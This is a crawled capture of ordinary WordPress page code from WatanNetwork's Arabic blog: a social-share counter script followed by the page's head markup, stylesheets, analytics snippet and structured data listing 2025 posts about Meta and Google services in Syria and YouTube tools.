								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watannetwork.com/blog/wp-json/social-share/v1/get-shares?ids=facebook%2Cwhatsapp%2Cfb-messenger%2Ctwitter%2Cpinterest%2Clinkedin%2Cviber%2Ctelegram%2Creddit&post_id=1491&url=https%3A%2F%2Fwatannetwork.com%2Fblog%2F%3Fp%3D1491
body_size: 26167
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WatanNetwork Blog | مدونة شبكة وطن WatanNetwork - شبكة وطن</title>
	<meta name="description" content="Global YouTube Solutions For Content Owners. We Protect, Manage and Monetize your Content on YouTube." />
	<link rel="canonical" href="https://watannetwork.com/blog" />
	<link rel="next" href="https://watannetwork.com/blog?page=2" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="WatanNetwork - شبكة وطن" />
	<meta property="og:description" content="Global YouTube Solutions For Content Owners. We Protect, Manage and Monetize your Content on YouTube." />
	<meta property="og:url" content="https://watannetwork.com/blog" />
	<meta property="og:site_name" content="WatanNetwork Blog | مدونة شبكة وطن" />
	<meta property="og:image" content="https://watannetwork.com/blog/wp-content/uploads/2019/04/WatanNetwork2016Shape.png" />
	<meta property="og:image:width" content="1298" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@watannetwork" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; الخلاصة" href="https://watannetwork.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; خلاصة التعليقات" href="https://watannetwork.com/blog/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/watannetwork.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=2.6.6' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/assets/css/powerkit-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://watannetwork.com/blog/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://watannetwork.com/blog/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://watannetwork.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements-rtl.css?ver=2.6.6' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lazyload-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/css/public-powerkit-lazyload.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='csco-custom-fonts-css'  href='https://watannetwork.com/blog/wp-content/themes/squaretype/css/custom-fonts-async.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-rtl-css'  href='https://watannetwork.com/blog/wp-content/themes/squaretype/style-rtl.css?ver=1.0.0' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.title-block:after { background: #000000; }
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://watannetwork.com/blog/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.6.1' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id&#038;ver=5.9.12' id='wk-analytics-script-js'></script>
<script type='text/javascript' id='wk-analytics-script-js-after'>
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', { 'anonymize_ip': true });
}
</script>
<link rel="https://api.w.org/" href="https://watannetwork.com/blog/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://watannetwork.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://watannetwork.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />


<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/watannetwork.com\/blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/watannetwork.com\/blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","@id":"https:\/\/watannetwork.com#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","url":"https:\/\/watannetwork.com","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":160,"height":80,"@id":"https:\/\/watannetwork.com#logo"},"sameAs":["https:\/\/www.facebook.com\/WatanNetwork","https:\/\/www.twitter.com\/watannetwork","https:\/\/www.instagram.com\/watannetwork","https:\/\/www.youtube.com\/@watannetwork","https:\/\/www.linkedin.com\/company\/watannetwork"]}</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog","url":"https:\/\/watannetwork.com\/blog","blogPost":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1870"},"url":"https:\/\/watannetwork.com\/blog\/?p=1870","headline":"ميتا تفتح الباب لحملات إعلانية ممولة من سورية","datePublished":"2025-10-09T00:45:37+05:00","dateModified":"2025-10-09T00:45:37+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/10\/BLOG-Y25-B-07-10.jpg","width":900,"height":600},"articleSection":"Facebook","keywords":"انستغرام, تسويق الكتروني, حملات ممولة, صناع محتوى, فيسبوك, ميتا, يوتيوب","description":"بدأ السوريون المقيمون داخل سورية مؤخراً بملاحظة ظهور الإعلانات على المنصات التابعة لشركة ميتا للمرة الأولى..فماذا يعني هذا الظهور؟ وهل من فائدة ملموسة لهذا التغير الرقمي؟ أعلنت شركة ميتا، عن دخول قرار \"تفعيل ميزة الإعلانات الممولّة داخل سورية\" حيّز التنفيذ، بعد سنوات من القيود التقنية التي كانت مفروضة على","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1862"},"url":"https:\/\/watannetwork.com\/blog\/?p=1862","headline":"أدوات جديدة لفيديوهاتك القصيرة","datePublished":"2025-08-24T16:47:08+05:00","dateModified":"2025-08-24T16:47:08+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/08\/BLOG-Y25-B-21-08.jpg","width":900,"height":600},"articleSection":"AI","keywords":"أدوات يوتيوب, الذكاء الاصطناعي, الفيديوهات القصيرة, شورتس, صناع المحتوى, يوتيوب شورتس","description":"حزمة من الأدوات الخاصة بالفيديوهات القصيرة أعلن عنها يوتيوب مؤخراً ، الأدوات تهدف إلى جعل مزيد من أفكار صنّاع المحتوى تبصر النور بشكل أكثر سهولة ومرحاً في آن معا.. فما هو الجديد؟ هيا نرى.. مع أدوات يوتيوب الجديدة للفيديوهات القصيرة استعد لكثير من الأكشن في صنع محتواك الخاص، مما","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1854"},"url":"https:\/\/watannetwork.com\/blog\/?p=1854","headline":"خدمات غوغل تدخل إلى سورية","datePublished":"2025-08-19T20:56:11+05:00","dateModified":"2025-08-19T22:30:59+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/08\/BLOG-Y25-B-19-08.jpg","width":900,"height":600},"articleSection":"Google","keywords":"Ad manager, Google Ads, إعلانات, إعلانات غوغل, تسويق, جمهور, خدمات غوغل","description":"في خبر انتظره الكثير من السوريين، طويلاً أعلنت غوغل أخيراً دخول خدماتها إلى سورية ... فماذا يعني هذا الأمر؟ وما تبعاته؟ هيا نرى.. &nbsp; وفي التفاصيل.. فقد أعلنت غوغل عن رفع الجمهورية العربية السورية من قائمة العقوبات التابعة لمكتب مراقبة الأصول الأجنبية، مما يعني تغيراً في سياسات منصّات إعلانية","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1848"},"url":"https:\/\/watannetwork.com\/blog\/?p=1848","headline":"جديد انستجرام، وصول مشترك و خصوصية محمية","datePublished":"2025-07-13T14:53:08+05:00","dateModified":"2025-07-13T14:53:08+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/07\/BLOG-Y25-B-12-07.jpg","width":900,"height":600},"articleSection":"instagram","keywords":"أخبار انستجرام, إدارة حسابات, جديد انستجرام, جديد انستغرام, حساب مشترك","description":"إذا كنت من صناع المحتوى على منصة انستجرام فلا بد أنك في لحظة ما قد واجهت هذه المعضلة… الحاجة إلى المساعدة.. و الخوف على الحساب أو عدم الرغبة في مشاركة كلمة المرور… انستجرام فعّل أخيراً الميزة التي ستحل هذه المشكلة فما الجديد؟ أعلن انستجرام عن توفير ميزة الوصول المشترك","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1840"},"url":"https:\/\/watannetwork.com\/blog\/?p=1840","headline":"محتواك التعليمي.. يحصد الأرباح هذه المرة","datePublished":"2025-06-26T13:31:16+05:00","dateModified":"2025-06-26T13:32:11+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة 